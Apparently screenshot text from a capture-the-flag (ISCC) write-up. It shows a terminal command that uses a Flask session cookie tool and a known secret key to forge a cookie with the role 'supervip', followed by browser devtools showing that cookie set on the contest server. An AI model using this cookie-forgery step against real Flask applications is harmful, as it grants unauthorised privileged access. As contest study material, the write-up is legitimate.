 129 epilog="Author : Wilson Sumanang, Alexandre ZANNI")
问题 3 输出 调试控制台 终端 端口 powershell
PS D:\code\CTF\iscc> python .\flask_session_cookie_manager3.py encode -s "welcome_to_iscc_club" -t "{'role':'supervip'}"
eyJyb2xlIjoic3VwZXJ2aXAifQ.ZkCywg.5x0WTG02TkfupJ8HQYCut_r9iig
PS D:\code\CTF\iscc>
大纲
时间线
0 3 0 iscc 行 160, 列 1 空格: 4 UTF-8 CRLF Python 3.10.11 64-bit Go Live
ISCC俱乐部
101.200.138.180:10006/machine_id
移动设备上的书签
欢迎来到ISCC俱乐部，请根据你的身份领取对应的俱乐部奖品。member成员可以获得全套的学习资源以
及CTF历年真题，更为vip和supervip准备了精美礼品。
member奖品 VIP会员奖品 SUPERVIP会员奖品
39c61de4-9c0a-4738-b95d-ef3f488d7222
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
会话存储 项目过滤器 过滤值
Cookie 名称 值 Domain Path Expires / Max-Age 大小 HttpOnly Secure SameSite 最后访问 数据
http://101.200.138.180:10006 session eyJyb2xlIjoic3VwZXJ2aXAifQ.ZkCykw.fveO0IvVBwB3gUxvnUwPQ5... 101.200.13... / 会话 68 true false None Sun, 12 May 2024 ... session:"eyJyb2xlIjoic3VwZ...B3gUxvnUwPQ5-dZaY"
Domain:"101.200.138.180"
Indexed DB
Expires / Max-Age:"会话"
本地存储
HostOnly:true
缓存存储
HttpOnly:true
Path:"/"
SameSite:"None"
Secure:false
创建于:"Sun, 12 May 2024 11:36:31 GMT"